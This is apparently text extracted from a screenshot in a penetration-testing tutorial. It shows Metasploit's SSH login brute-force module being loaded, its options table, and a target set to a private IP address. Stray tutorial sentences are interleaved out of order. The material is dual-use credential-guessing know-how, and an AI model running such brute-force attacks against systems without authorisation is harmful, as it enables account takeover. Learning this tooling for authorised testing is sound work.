 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Authentication) and others.
Module options (auxiliary/scanner/ssh/ssh_login):
# 1.5.1 - Bruteforcing O
Name Current Setting Required Description
We can use the ssh_login module in metasploi
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
has a file containing usernames and
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair pe
r line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.7
RHOSTS => 192.168.1.7